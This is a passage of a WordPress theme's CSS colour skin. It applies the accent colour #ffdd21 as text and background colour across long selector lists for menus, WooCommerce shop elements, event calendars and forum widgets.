.type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, 